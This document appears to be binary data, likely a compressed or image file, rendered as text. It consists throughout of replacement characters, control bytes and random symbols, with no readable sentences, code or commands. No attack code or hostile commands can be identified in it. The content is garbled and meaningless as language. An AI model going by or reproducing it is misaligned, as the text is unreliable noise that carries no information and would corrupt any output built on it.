�}��N�� �T>��fIQE�C#N�kf��ƽ��,�:[	,�(I�oj�]���� ������c��"A�v#1�>�n��|*��H�4&���W#���� Q��1�+/e��(�Ů��,��Nű��,��q��MkD)�u�Ep�#�0O�-`��)w���_q�s�\(v^8E��.��b4� ��D�<�sQ��>��Qw�A@�G�`�.TI��H [�T]E���0�̖t(���n�%"�B� `�zK��0.s�/"ޝ]�D�����A�МRT���[D����C|�	_Wp���1@��
�������a�ZQ�r�H�K
�k���m�B��E%(��؜�y͛�>D t%���T�7� s�A3�U���Eox �S0����.�az�>���]�{F���TB(�_���}xыn��F0"��F���.�J�*!�\�Glb)�����4��xB	)�Bz���^�0� `(�[��` ���Ţq�H
6�B�8$���=x��>�9d"�A����i��[�K �R:���$�Vw��!u\��� �Lr�t��<�)�DB��Y��H�8�B|�:��
�"M���4 
!�X!���-T���	� 5�P\��BGPS&�/He*W���Hr����<���T�)�P���ET��c0ɸ�`���<�ִ�Ry�FX#2!	jh@�c6a<e��>�DQ�e`��C'��$C�@0��8��T�QE`�K�3����U�F�4Hk�Z�T&�=Ȃ\W��&��}�D,���u�o���������5 �L�:+X!+u,�]E�`�ؾ�q���2U�hN���P@"q��M{<�oN�s����qH��1�A`�T�E "Z[�B��D B8�;�F�$�u�}k*���S�F5�h8�6�vɲ��	8:.������a��`�΀eȯ��_ʾ4��#���)��7����H'����B��	V[�Y0���!�ꊫLs8��Ќi�I��� �A�P�2X�>4�_����.[�xЄ���	]_���D�R΢{�C�?�
�|c$��{>*�c��o~˰_���'�Ŭ�N@hFp���=��M�@.�0� X�a���'T�9r+
:�������Ql�|x�rs��+�͐���$T��DeB�+�&���ȇgi�>��4!]�\R*�UV�2)�@	-ߚ�Mro�	�8��V�p�H�n�N��@�d� &�6QЌYDb��k�	�a��Т!\ Bd .����`�9�� pp]T"є��k�ʣ'.�r���\ݎ3<Cֳ�o�QG�1���AHQc�����T�!`~�R�J��o�� Ȅ����l�4@P�5� 	\��ի�B|n���]%� ���I+w{��&�7~���<F�\��5J�����ߏ*�J��}`GM>��Rʉ=߭)nq����j=�K��
�
in��4x���'k�Q|�B�ٞ�*0�
�A|hF3��y>���>�э���;]�h@�>S�z븠=~�I�p�����ם�K��h��۱�T��Q(i��>\��ͧ��P�J_��	#"���T�zl �"� x�@�P􀴯x3!/���v5D��-hah ,� T�| z"6��U�'o��z
�:�XwJ.�qpp ��{���{��W�B�b9�3|��QOv>.F�}w}�_i�qχ�!,P�cf(W~:x~�']�lV!�f&D��ڦ`UЄZ��ht�W��wz_��� �kU���`��G��g��{��#�K��@"h|� R)H_�Gw�V}-hw��wC!1��J������r:�	���ϖG�T4���G� 7�P�NShtG`�W��Z�z2  �0�p�p dhpp��#l�.��{��v}�p�7@PFF)�|
�:Wc���5�V��L�c5h��:KB~�w���r�v%��`�A�H8s�8z�xnUh�˅��V��w����:�0��5����@	i0��)��W�QT4��j#xm�S6e�5w�|5�eV@�EP�3L�g�g���/�w�����Gx�wx/�xD�D�(�2)��x(�����s����7�@����
h� :�iP��@Sp�g��W��0�8L&���'L�e�-X�]��{X>�t09<��$�5�����H(ix+gMx��t�39�5��؎��z�Ó pQ���R\�_:�y�FV9PT÷W��WwW�q��t��b)}�P�1k��H~�!5Qc�<�f�'` y�X�`5Y�7���䛾�OE��<�z��=��
=�e��1��Y�����j}�pϐ�wHF�������	��U�	oT<)A-rٚ�Y��~)i��Ǎ� ���)����� ����yI"P
���� �D� ���=�	���{��
6�)��I�����r�jg����|��|5�q�i��]���Иl}�A�y�Q#��������l��
�`�� D5���f�x����x�RZx�0
�_* �@�GP��Y�\HosP��� �%�#z�{�	nx@	��٢.������Y�'��!���:����D*��0��G�d@�` ���j�����U�H�x_��~��9����Gg*���~����~�u��
���	 � �`[�Xꠧ#*�I�ᠧ���~�j��	*��߹�
����_7���IY�8S��&�P~�p�4��I�#Ip�P� �| �PD5�RZ�N����p��8z6�[���[�-�[�![˱%k������
s���X4�#����$�.ت��P ��p:�
��η��i�Ȉ�H�_	^�6���0C�>����J4P�� 3'�b��g
�6W�аj��l˶~��N�w3P�ڶ��y�x�3p.��'��p�V@	�p�Һ�;���B�k�I�W��XI9�bi���:!�p��
�PwC@n ��`��:�:�;l`�;�gJ�2)�ZK�����Kлѐq[�i��N��ۻ������� h��0�@ rQ�z���	�+��+��jٚ�=��i�����)]ق虔�u�_��i�R1���+���E�Fx3+T{��0�.�6P�[�2��`���U�M����K0�q[�i��� )����Uа9���N�3в�7��h@q*��"j������K�K�����v�qx�}�_����:�}g�6V������^\@{���0f����� �p��|P
�"�Z� 
�
������Rh�"�07��+L�.� P�k  ɔ���:�z94  /@}bɘ�b��Ğ�Ĭ��1Q�ȗk�D�҅R`H���-80;�sd&�r
�2�i!RQ@.q �0(����c�,�v��z�>�U�N���,
�@�ݬ�w�sc��������̈́��L��P����_���|�UEl��[����ʌp}�d�7��*]k4�e|(�i@%��5�7r=E,|�uX��@s�����X���3ge�|����8���Z��ܬӎ�Ȣ���N �����������*� ��PP5��� vA���!�!�a=�1�zm��|e~�_�P�����K
��M�S��
w�|-R�x'	 +�:%i�r��j0�8��>���؋]��M�0����+ Z����S��Z �� ����   �h
�0�A<����!��d=�b�)�p^ у��Y�j���_���	 b6��!��P��@�+�~h$��Dظǧ:�&`��S���٣=ڏ�ޕ}�"0���>������|\|��>0�py��Mӝܓ��0	b�i�M�{���{�������R,�n qWV�$�H��ZcZ�XΝ��<?�
���`=}=k�s�V��Ԍ:�p�@g&�y���=M��K��J����ߖ=zj� M��L~���I��M�N�����՗Z=���	] a�ډ�S���:a��+�_-�q���ơ�
u�����F0��IY���p�X�7°p��à�Z ȁl ���'��}S>ߢpH��N��I���j��\('P���V�	����������	*��k-e������y��^���H�F,=�S���p@ ��D*0.
0�H���@�wn<w^P��0s��
�>����uX���� S J�
�pt� 

` 7���� �M��/����S �a�zȊ�2�
/  ����}۸��]�����n�Ӡ�T�Jtet�XQ&L����X��e�����<�P�ɖ����ĕ	� ��
�}#�C�����Sp���/b/
��<P�G�
<p\�^�� ���� �S�r/
�>60��z\�7E�� P^���z�-?���D �Ɏ����Y��������n�Z�S6�􈈯a���`f�W��}q8 ૽��6��f��������������b߉����p�/��h�j0?��������������1f�F|���]��c�0��g��0�a��Wf��#֡T��A�V.D��F��)���E�����ѣ~���8T�6@�d:@�՘:I�8B�
��0a⏨C�b�Q��P	F�"��C�5<VZs)��6*h]�u��56�"�pH iDX�m�M2�zAl\�p������p�>��p�!@W)A!�b��r��!1�9��2�Ҥ�G:MB�I�:�I"E^�0fE��#22G��H�@��r�$��FM�Q*�V��A1L*a���֩7U3H͆5W�c%[���66�A���[�2 4h�"/�����%�!�b S��_*I�3�,�C�B4�JC����Њ4rM�SB�-#��i8�zS��vKѸ��
fh�'>�oG��j��x��>~�Q���@����A�h�������4��R?��+l0��[,F�0�+:Q���,�s����7$�#��^*�ȢqP���E�8r4Ej�)��X�F�|��:�l8f 1X�J5��6E��l������x8��c���VW�S/U)@�ʶ"��d�/��+L23����=�a�6!��R/�,$}P�3O�4� �^+&�C<��LF��ю�ͦ�up$A92��� K=��TR%U�r�J[7(r:(RM�a�"���_�Vشދ��ǟ2��yf2��9ic���`�M�8w�a>H�s�@���`�蔊NI	P�e�T�I��'`]�A�}���jz2a�X &5���C@� GH���:^��C��c�� �u�[���%V�c����P�è���d䉞�hs�7�	������S�P�=��3PAO!6�e__�z������qj Ӟh����?��$�Su�oYEa������~ �����T<Xƃ1$�j��Lʯ��ڛ���i s��@\�Vx�����a(!�jM �(eCv�{#��A��c������I�8�xb>|�by���=:/b����gUab �&�g��%χ��Dl�0�
�2���a��$Eֱ�ȅ �Y|���El���d��?���340��T�'�i��x��^W<F6�0�A~	,\!�`!{��� �0A!L���!�D���b��խa�;�zvX�Z��BT^)�`0�X�C�Zd  !�����XQ���%?Ĉ�$`�&�?4�.kV`#�∺Y����#lh��S��~�9�
��`
)�BT�� �!!��yK���<(#��b�&��C�ǀ<I�	�A������U6�=�$�wE^F�X��s�K��2��1��?d&3\�j���:ͱ5Ԕ��H���w���7��q��QP$#	���/Te�F�T���{��B�<��ȃ<����r- x�j���W�([��V+*f��|��ЁL�fL�O]Pә�����4 ����!���M�A\!�
;��_�0�C� �/0$:���B�0pʓ=�
�����,��9�T���P�'� GP���d�k�DҀ=h+F��ַ�R���^c���EHk�j�pM���eJ#"A�>�]��B
�YY�b6�@5���F��9�Մ���Y����*��_(`����j����!�MU&�w[x�n��-\���"�v�-7|�]�$��1��9����g�AK	�]=�l5��D�x�L8���B/��A���A�#��N�b/z|�0�	l[8(�MG�J;���+s��y1��%e��-za ؃�kf�'0,2bn0�'� �Bp�2�?XL�f�]V8��Xƪ�Ƽ��)"Anr�_2P�:�}�s�\���=-��'GЯ	jh7T�6������9"0�	�=���-�3�����0ڼ�	(�����Qݚ�4��
X�]�t!�
u`��m�L!�<�T�2:L��.����&�W�<0��`o-ۣ�v�w�]��Uo`����n� 4D`��!`� X�╛�mҺַ[�����\ F��$�>q�c�9F0j㊭�b쮎��@tDX�8dcC���eiu�;�A0D�i��ĄH�精N�U<iUOrJ��o��ˢ��N���{�  Ûш���hF��9H��G����q��W���ב�8�!&-��Q<�I�h�~n�kP��������݆(AA\� n�}=RzrPBG:҄�H�� GVè����k���[�Tn5֩�	�]�age`!�8�ڍF�[��uK���{��n}����r�@^�� ����9�qZ�xǷ�/��a��!�!i&�'J���r����G/�P��[���h �-X@Ȁ� p�R�{�=�7��@��@'*8a� B ���)Ҭ�#�f�� �������>�>�� 9�!���۫6	>�>;,8���Hy�"��8R,:�<DY��t��4�Y(��?�
����$@� ��ȉ4�ex��D�7ۻ@9t�,��������K�f@���3��C�IP� �4�����A�A7[F��Q��� f@)�۳=3h&:��9��î�)�h �  x*܇�	K�6Γ� :/:t��N+4��BP��)�
P�fXĽ
�C��;�������V �M �9(�Ax�D3���^��0��r��G��dG�389:���;K�}�,���!TB"d����hZ?��(Y蟡��k<�
	v����+0�u2���	�
X�`��2(i��bT�Rs�g|F8�Ǝl�f����m��c�;9�A��28$F��Ht�w46rиx��y��L���ȗ)��j1�\���C�  D{�� �B�����}8=�Ebd���J�L4^`JPF�;I��:> ���=;�K X�h����Ih�`���C� C8�jc1ʔL�����	h���̾#x�G^��l�"�1�j�%�G?c����T{?D�ۤV���/��  E�<��ғ�b��XI��Gp	:�F@	^p�� ��ӽ9��a;�$ �Ư�I��`8�
h���,`<A)B�,=���^pGHd���L��	P�m��z�o�ͅ��ɤL�.�",�  I�M�!D�GތE����L��k�ȅ��KЇGV�PPp�tW�������XHV�8��`X��F�C 0L��,�J�YO4��9ȁ=��� D4CHq����s����ϼK��,M�Af������kM�du)�{��`��DB����M�N�܇a�H3Ԭ~8Q9RQ�9s�QWЇp5R��#��e`� p�S��S VX��:;�BP X�e������ @�}�q�oGѰ�8$�"�S���-ջ�!�#�zT���ա���C�,��4����P[}��S��Z�~ �!�)Њe�,sՇEu�H`�@��NuFȀ{�@>�`�N�WW�� O�4UBX�C�^@�*��e��A����:$��"��3_�U��R�帣P:P���SVU-�j�����#H8��C��ְ�Zāp�.hK0�W��
@W!��=�GXQ��X#�N��ex:��~��@��\����A�@��X[�q���JFȬ<$)�X͒Ow��`�;aM��ې��xd2�E�b:�}h����TR�|���6�Y�;� DR��}Ȃ}0�F ڥ� ��*���T,�:pZ�h����i�  ��
HrP�G�TN�T^�� ��AXW�YY�J�l�h��s�|��t���,�ϠV1�>���t ��\ ���y��#Y�|�,Sd?�r�g�M�U��{�խ;i�^8���Ѐ����4��4 `h`�0�B
��`ZVX�H8 ��y�� �Q� ��~�]��y�T!-�d �e酹��jC$��^�m� Y83Z�F`-JL�%��E�>H��a�,���c�Qd܅X^Ʌ\f�_�e�[�>�^H�~Zh�E�^P36c�������Q��Dx��p�x	�]^��
����݌��:�FȅA8 �HH�:8 P�܀iU)
��A�F$�J�M�w�ҽ�Xw���e���%�"v��:_�xT8#�h#fœs$�$,�]Yr_;�s�d�Z1��h0fVPV�S Z�눦��v��	�y92� F�݋�]W��w�c6�9P�@	P`�^ E,�+�aq�_$��}a�����Xv�d��$V:0�7� yH�4%\�����`�rA�ƭ.$E�+,,����EY�:��F0fc�b�V��J6����H��@���e�y�`W�c��jރe�F6H�L84�dL�g��I�������SQ�A���7�LHe)��" �:�e�Y>������P,E��,\��>3�a�6c�f�dH5b#6��P\���>m�H�H5�b�Tp�W~ � y�P�_J@H�6�,�����^��@m��a�秆 �7�DU(�O��_@h4?!L$DM�2���8930)���k1��\*}�K��~�F�c�<�������%�H�^h�6�k���Vޭi��h �F��_>�283K�JH�^����O��P���t�d��[w��~3^��V����zleh�8n�p�-�}h4<�3�p@h�U|�P%��b� V9��<`��k��kl�>oePo��S@  H��(�����x�U���L&���X~�;�Mm����UJz��+8�M����n�ټ��61�)�rgѐ�w�W��~� (f��uA��g&�G��	��P�� ���>o�v�����f^�B0�.HѰ R(�(��y�i�����|��}��vd��_���SxȘB���2�>X�A?Ef,}x�T.���%<
I:����s��@Xڠ���k��tS��& ����;Foo�Q������ �` �P�\+�U$mg+��{����<�,Hu���Q�޾Ӿ�~3J� ^�c��[�"��7���s<}0�%6bW�M'�sѠ�ը�^H���\Z@��J;�]O�eŉ��Ŷc��G%�r�ؐ���oE�gxdt��jU�^m&� ��aa�S�v��=�;xѣm����96zxЀ�(bv84�xw��+$�:�x�`Vhq�œ\9��]�w����w������ 0� ���͵g�������m�j�4Pu���/��w|���|X1��.�38_WN���3#k�Ҁ3(b����XYc��^ �W`{gw{�n��nj?�~4t��W����cy�]���w	�6@	�F�ͥJ`rz����Oj@ ��p�?p�������|����'x�����4��۟Tp��3�}4�70J��}Π��/
�4$
�gE��2�p�D��1���I
?^��d�b�K�#*Z�8�չ�2�
'P^��-��(ңʒ2-J4h{�, JSud�^,h�jA�U�k����ٲfݥ���[�p�B���u����wB��E�σ� �V��؟A�4$k��g)"�����G�4Y��.�����fV$��	��SKw3�4�Өm�d��� Y�h_0oޣ9�{�m��.�p�f��W�߽���׃_��C�9��X�@ɐ;)L��a���]�ĨAci�A��$�i��R�y19�>���M��A�N���Q���Q�	%\T��A	r/�6�s�9wV1�e�]����w���N�9��a�H��E6ّ�i��eT��g2y�?��6F�i0z*���Oc�� I�` n��bo"�qJ6s�9b%��r.r�f�B�k��ur���[�^x��2M���>-�ў��$�?$$��E��~R~Z�X`�R��i4�� ��WF�pXx�Nl��K�;�Qp�("��
�ǱXYi� `eE�WY���u���^9�EG=��ǏZ���{�Q�$�)�1��j�J�O�e�`�up))eH)�6ث���԰���G]��o�z��P� a��Ze�X�Pr�V���bz���v�f���B�{�qF`��n
��gżJq�N�ۯ�֖����
8+���X�e�� �t�Om�2/s�1��Y�Ƞ$��}���s.�0�u6��w:�>��9�K�y�A4K�&鏮CA�M�{)��e�����&mI
GIC��#`�
��XPvpq�)��q6�M��
gA�4���޾*su���]lM@��t��3��S��fA���J�X��]%������{����(�ԓ9���0�O�!j3U�R�����>&R��Ẻ�(B�O3���.F1�p>s�.z$��DL֓�j��ȸ�{�)��R�/��+�����,��&,s�1�
�5�(�$Q?^ �~������� �vLQT�&�A&#)Xd�D!���J-�<�1�G$h�JV3�"\O_�3��<0���!�
�3���p�2����ď��#1A�5��h�B�"�Bֆ ��EY[6ؖ%�o/P�[q��%ҴlsxY�$���5j�ǫ���r�t���z_���F�L{�;���(�1seJ�u�L6D(�?L�+T�����1�#_!�!��k����?�q2D?9g�H�5�T����T�-6� +'F�1MHi����V�&��RP�<�kBIf#��HB~�=DOC�+������E&�Y��$�����=��)'f�K`z�>p;6�ࢎ�}��0cӨ��OX�SM�z� z�i�h	�f�*K�J�U��Դ��5��|?�R\�r�ic��|�Gdu�)�3M`o��p!Ϟ�$G��r�xΖj�PTE�� ���� �)t��,fG��T}��x��JU��0a�1�D��:��lCdOB
�7���{+�������+�`�����\��0�-���#��wHX���EP�1���C ~�/|� "��Z���U9dy(�@�����x�H��'��X&7Y�r趜ON(Ov2��B�\J%\��-�\ˋ��E�3R��4����ݣ����A�~0>�u6��U-3W�^������K� dB'��om՚�y�Ù[�H�,�`	��^�[�~���HY��$H�-U��7
���9�5������T��L�v��oր{]�9Ӹ�Y�@�ل� І�g��Z"������\QT����9.��r���)ϥp{aD!j��A�谘z��!A�`.���22님��Ǚ;��פ.�2�1����F��cx(�t��F���k(} ��ъv"ns[�g�������@|�.p���Q�=�a�F%�`jT�JS����hZ�0�iNs|�:<4�|�����C�F�m]�HX����d��:@�1j���Ą,p�	9����kp� ��A�XTB��&�p��	�,�!K.���|[�e-�.3j}��G�Ũ���U�{��/�גI!<��Ϯ����	 /Qm�6��@��ge�Т,(��g+!��-�0��� p�>��=���8�{�s�@
�:�[f�.��/o��6��{&���ԍ@������s&�!�aZ���/�D�k;�F�_��� 	H�'���z���{
P��Ԃ_w����Qw��0
B"Q$�g���wy�rv��:6zu5g���T]x�\������p�"
�;�C���	��o��;q�>��5�����!_����Q���b �
�\�]_��aԪ ���P�J4���[���qj���F�YV�^����������ƴ pY��V��^ �Է��������_��]�� ��d �CL�T�ayX���ߥ�J	&��`����9V�@ݟ���y��˰�������/@��!��M1��h��_��Ǖ�b"�\ʝ\~@��(R�(*_f�4�[(ޞ���)	�bB��m]}u����@Q�T#�aI}�A�HB���X�Qb\]$"! Y�xD)I�E�K6�A)V�(>�(b���εQ2��yAQ�S	V��'��.���?�Q��.c��_�� �yV\U�Z ��F#>�n<Z�<b���R$�$�E��l$�@(�*_(��7�����Q_��Q�����U�;�CR��=��eaVf�#U�c?��zU�Q�����=L����B��3^R�BZ	���4�� ~�$P��	b�\�U�6 :x�Y�bI*��U¼� r%���,^ĚtW:D-�.bc0��}�P]�)\Aޘ.���I3:�o�DҖEn[�DW�Ԓ)��X�����Y��Z�%9��[�bK�&;�c� � �� �%>�׮��.������`p�F����#H#$d� KO@梹�d�^e^���K-`���g�%�q#�f(�bZ�aJ�d:��j�d;
U���`=ޤe����?��Q���b/
�f��W})�#���1g���D�#C�H�e&b(��r(� �1A.����&Z��}!�v!i~a$����:��@�@{��;�'_.��SO�ao
(Q�T�b�" c��p��(8�3Jd4V��9�+ł��I���Y %l�V�XaH��x��x�#��Z�L�&�}X~��e�ơ�f��V}�d}m]P~ޚ(0�E$&��Rۆ���U���Ai4V�B���oeg�!��@w�Bh�"���H�(�1�3������ A��|�B-��@�L��ҕ�����W�&o�pf�y}�i�L�����0��F"��^$BQ�D�T� �Y�e�y���)���(fА�x�j��k�(�� _vЪ����_�˯: o�i�߱��������CH�U �C%�������O1`�Zg(�~�p(&*��Ƃɚjx�+i�e$���풭��X�J��J��d��q�Z��PH��`,�
�Pe ��.�\$<+��U��P@iI]õvP�AYt((�əA����b�꘦hZ�'ZF���+B��>Ĭ���@��*�@0æȭ�����ŭ|��#`�В�mpj�IU��f�&4�9��N��Z�4J��č-�XWh�dQH�A,����ʮ,�����(K�-�BF��HA�z�+ٶ������G- ə�~��~�JzY��0D�Am�H�tҁ�j/�f��neb�j*��I�ܠ������A����中���ήd���|�\�����^nK��D[�-��!o? )hi �F.��D,2��z��n/�&R��+(Ej%`�K!� �b��oY�*���H�ۺk �.������ԡp�@|���b�ם�'���e�Yo����"��
�1�\��]�SHf�V�	'e��
LYA�����o,�h����b�PN�� ���f��n�PQ|��&�b^O1 ���f�N]���2��/�<D(�UQD�W-S(�߉r���a"ʥ���1��r���x�)j��-	��!��!���a
� 1b�!3�}RXc�8֐��#�?�3=�MDā�fw�S-_���P�W�]�Yću+�z(�"+�2ڒ&#P��zAy��(�"��g��!�o�A�p0������!��273-D�mD�l��as6O�v�7����TYܪhV|�V�\%��+�/i�Bb����s-۲��3��Ç��
��?��3C��ȗ3G��oP��&����<���B5/'j�+C1d��~2(����W��F_�fjh��Ȇ����s���+�o��-����]�iK��!�֫d��ID����2F��E����3�$5���Ive54?�l���l�HA(U��	�	c�� Wnf]���b.��*�5\õx�m�����s| 	˪�za���@��P����O;6s[�eSve/5��2�(DB%}���8U�6s�U_uZM�)��$���5ȊZ�����|T���o��&.\OW\�<_�絁�2��P.Y���x��@���n��<㤆�Gd�L8����!���c0w�)��Nwe?7,(��$����r����(����x�(�[m�������)�B9X,�������0��\\�y@�!}�������w�R�l�x��ف'�æDA0�R4x�{j�@��(�g��k8��ى�A���h�A�8��8����	+�!�+�x �8��DwKhUo��������&9����89��Bب%|�VP�V  "��t}�qI���F��a��y�����9L�(��+A��?�X������ð����G�!��#��-��7:���"�[7(�xT�O��8UӁ�E�l:����_C��;��(8�]) J<��}�#�q�����y�&ly�Sy��_^�t^�A�+D�P;�7xK�9�W��_{��Ǡ�A����@lW�x����S0�ׁ�v1��{Bj:h�{���	�2����Z1y��U1<5�@�g=&�A8���.~�7��7D�*��x��L�]�@K��c,�'	��+HA`��*2���z��c݇���ć%J����R�6����{B�;�W�2,���;�+�(=��{1��)K�B�����g����Z�ﮃ��۷v_�ڳ���}�Ӽ���
X��+Qx�C{�@���ʯ|�$��cż�k��Q��[�����;}������p�H*�������/�Q��rĩb��j��/�4db&�-ZLl�H,�9ƪ�#F"D"9rR��!1�x�Q�EL5hҜI#F�;y�҂%/.h��A#�J-�(��e��}S�V��/?~#F����L}\����kZ�F�xe�ֈ6s�ȥ;W���ȐA�� F��' ���sUL��	t���욫k�&(+��)m��2(�`^�z�����@�HY��G�!<z�q#�="E�De�O1��Yc���Gݰy��gO+q q>�����6}*�jլ[�z�R�N�2i˞��u\#o��}�V���*��:�+�L ��L1�P���&p�k2����>�S��%�lL䥍PR�ą��	*è4(��, ����@
��=A��T
�+�y)&�hr�-!��I������i�H3�
���Z�����BŃ���̺/����o?9�҇?<�Ҁ>y%FD�0)�C�
%�LBW0ӌ�	��W��6�P�Xhqࠇr��<!:��G 5.�"S:�"Zr.��j��L��"?i���n�#���91�qS��܃/�^H�ǟ�̢-��d�N:d�[� ;�  �:P\�����B:&�TW(��� ��4 FB�1�ʢ��{�!3̠h�!\�q�J&�E`QR�9%{`҅`b����x�!����Q�)������y���DfK�2z�e6����n���N�ĵ�ܺ��KPv��v�h�1�(+f�FA����$QM5 p�^4�Y
%L����ⷐ|��H�K���ʵI}�UV#w�a�&���e�3� ���+��m��1�#ˍ��?�ɭsip��@#,�v�Lk���P3��!"��1G \$!�]�� �{I�s��P�#�Ш�U�.�8q�����d��W��I9Yv+��\E�<�&��*ˡ-k�:Ҡm6D�(Zt~Lo�N�)ן"q �&1��Z�j7��U�2�9���@ˀc  ��<Pp�Zu`��@Q�L��d�/,���b�8���g>/	�{ݫA§��$b*�I��3<����� 8���r93K��CJ\q��G�3���i`�UgJbA����,��	8�k<������$�ՀbA�+��)/4�y�Tܠ�=҅"����Ó���^x�������*X	0���1�,'}N�	R��8	��T��Ů�',u�%>U�(�o��~RG'2@QT#T�J5s��#h�P�:NH�p�?��G2�! �y�d1� FJ��RI�a�@"�<PFÈe�E��~����"fXg¤>��`������E��),j�_��=Y�t^Dڟ^P,B�IԼ�!�L���D���rds��T(�� �uH�+����-t�H|\TRVV:�s�·E�E*2P�}"J�z���OHN�czV�x& ",e��U��2��u��\����/���G�@�FQ%}�2�Q�g�tmU3�R��`��c�PH |P�X'y�5X�z|��4�J���;�?�P�^5�9x_{@�"�5���w�GE�̄,oՊ�����Ov͏rOןc@A���j��ɤwʠL9;�����>^a���A�)
�a�Lh`Q���PTW�h� %����0+�/�	k���Z�8"�bBO���)�mn�j9�[�%���-�f�rK~ܠ�6�}AD�1�°Q���P��K�r\�#�<M ,ۏ���"d�ǧ1��-+>@$2q߉��H����#�+�W��qX��`/�6��\W&�D�Ҳ>hy("��-����w¨�L�7.sA��\\��FF�b�s�=0��;&�%��>=��PFpd�FV�*G��K���a�zp8`���m��eW��N�J��l�ݺ��Ң�Y�%���v:FZ�"�j�pV3\T� \�1�˚�S�b|�#".��.�e�s\A���
�Ȭ@Ї�bЂ1|590jHH�唭3LP�u|E�/9��ps�̘5�����1�V),?���+z�@�@��8���-���7�_^��Z11�	�6���Җ��sL ��C�d�ռ� �� �_�|"�>�w�R���7I�t$<e~b9�%�pjeňaǁ�aͬ�3�E޹J�� ������[Ǣ�i`�6��r���s~Ş�J�g��8Ћ�^�	Ѹ��HW�^�t8: ;U͚����oQ+�B�N������=�̧zrX���씞���S��!̶�uh[�}̕'���i����~�1��Q�������H������"a��p4��/�r*�$2�I L�o�5�����R���m؝�����d��,���k�����~�O&,����t.�آ������H���  �j���  �o�l�]���0�����bm�`b@z� ��O�b���%��T`��t�J\�;���Fe�p �@��&��`�Y*��t���`����͒m+�O+� �:�'Ϧ�ePT����v��E%���� )������f@��$��dt�7z��4:��L���NF��Ca� ��X/�
� [OfR�ej�ftKt����؂�4�:n�B'צ��H+��LR.�cB �xp!���&P��x^!jz, �,@��TZ�o4�#@�:�/i���N�Jh��m
nend������%�r���,��@�Cg�ltr��HՐ�/�lA^�KPQZ.k���lP������_C�0�d��`�A�*����VK	7�����p�V��\�}�`Y�o�+t �#!��M�ŭ��2l-���/�+`vF#Wn�I_�/FdjT�����܀�6, i� Az��0A~�
ء��\�%�_�N"���	b��|��\�)L'�qT��b�'W����T�9dM��2��JIA��M|	�&m*��5򗺂u��� �hƸƁ&#�@Dd���&�,�^�@*
h�%� �A��/[�%��#��� 1c�����,T�)��31.n��Tr@L��l��>N-F3�R?ˠ^�Ex��~ɭ��5��*9���dA�PHQ�&2�\!�N�S��Pd+㠄�@�( �n3W+Xvb�����7������1��nR�~"'i�6 l2c�2+�� �P��>em<���C[�" g��J�B�ذ5�@�ҌA��+H�M�� E�RE֥]y�@�X)�!�s��n�|�bn����O����cD�Y�3�0�6�*_��=�#Rn
�H�HF��(�;l)� (�DU�TZ�����^��`V���0��k��# *A�F`2%8��@A�ludy�!7"F�C�qJ�.Uq�j�)NQ�P=� 2a�%�G�3R/�!�g�f��S{�=�FD5�!�����*]sU��Us�O1 �'h��1.���A�@"��v]���k!, ��+^AG@��`�a7��'�A'�O
�l;�S��/T�0����>1�"�2cD�Е;;�3���5 ì�yh�~ ,(��rQU��_�/2!	f"_,�N����0�01��]l3Ex!��l yH��@Naan��s���D������FZ�J�g���8�La �q�qr#Wr'�r+Wq+s3�ws;�6�L!�� � �`C�A@����{�&̰N	�'�`�NB��	DV��`���&����
��
|�
� L�X@z��z����W�����z�W|Ǘ|��|ϗz�}חz��(�� ��A2���XA,,@N�!d&3�a�J�'H6;~�D�y����
< ( ���+�{�7{�w{�W,؃?�CX�G��K؄G��������0B� �+��@?�^cyh���Hf���Fv'��� X��Wr������Ny[���{C{5�{O���؋��AXzK���F���<�CէZ6� �����o�`�0�(�8|��x[ �`q)`  �q�r�x�W��8�7���ؑ�#9���J��
	, W�/=q`F��!"af!΀��d�����O��`��@���r9��x ��	��$��-x{K��#��Y�K8� �/�- �, v_�_@�������n����	�a�d\�K�e�O&<�a���9�v�깞w�v9�� ��yz)XJ��7x��X	�>
@��+@�`�����z#���{�|a XA!]@�\�EW\�`��`��<k�ٙ��d
��^9a�X�MŖ�`���:���}y �8( z��������a ����z ���A�������Z|a��Z�ƺ(�z�z�+@�۷��xz�v�z�h`N� ��Z@
v#YP����LB���� ���T@�a�.@�'��a@� 2��zz����Z�?���Zz�Z���|� ���غ`�|]�|� �k۶o��!9ղ��Bp,��W�1�kڦ�1�i������ N��)[�/ ���^ � z���� ἡ��״E�n�q�W�7� �m��@|e�|i����W���X!+���5F��`8C�� ��Z?)X���������� �8b�:���.�N����x3�v������b �)੻ z�ǻ��[zU��Y�כ���l����]����m`z�������7��j 
�e�xs F��`0A ���a�y��� p:S�1<�@ ^����N|�/@ ��	��	h�	���a�������ܩ�a����O@��(�����|\ԍ|��|z��<� �mۿ����:	j��o�m��:�{}|a@`��9��5��d� %= X�E���z�_Y(x�dZ`ly ���[�
(@�A��8�Л�Ы ����v �7��V`��'Aǝ��Z�߻�D��@��ԝZ�Y�������
�f����3^�5޵��?^���d��ހ9R�9^:r�;ε�$�)p@�����8�Z��N|�����i�Ѓ!�]��=�ݩ�@�����;�z>B��=��쿞������� �.��k��w}��@�5��O ��^���>�}��A���; ��Wع�� :�3\	o:�����@�رaz� r� 66�@?��Ѝ��`�ޏ7{���a�!ݲ��������~�	���o;	$��\��� ��>�->�	<���I�D���%9�n�1����K�#ee���;��9�7?`�6a" ��������}` �ݙ��B2?��hD0�`8<��!�a츈#E?%�L��IN�84�D_'@�d)r$�P�Rڼ�3�ĝ<w�q��		��I@�hѡL�&8�'*	C>Ia�G�	����E �Ma�0�햵c7] �����qs��$���p(�A	b�A!a�wI��aD�a$8@�F���,1�dʙ;\�t�R�D,9[�.�3��0uDE����ܸ��c�g�!�����ŋ�$�3+�N�MԮ��!�&4[���Re�v1��
C����JH���7f��`ÿ�)�q8@B�h6�D'��Cj��6�C��&�j�%Aa��I�t��R(�laC�QF!U�">�TSQ	!�f�Cp5`}!��Ps�_���hȐ�w�	0�,���~�	��B �2V^�M$��$D�6�i�PFE�z
b!Fi)��f�;�p����퉀�~f����rۈ&���M=5q0"�â,�V��e�V_d�i����\Ml�^b��W_r�3�]���-D�Z^�Q��P�}�IП	�vњ=X,��r ��,M{K'`!l�a��o�Z��P)2%��ar�-E�C��w@�c[t�� ̵/�w�I�������*A��'ج�*t���
���Z��+ӱorF
�BH6���@[B��z(W#~�p�X����/8�	,�rJ�Z��o 	5,����&�����CÂuCB1tAv�T��EW@�q�)#�!����#%�1�)e�w�d���}��~n�O<�E�O�Ɯ梋�)Gջx�I�b���TP�g��tHBMM����۲�5�x]b���0o��F0�DB�����0?8�
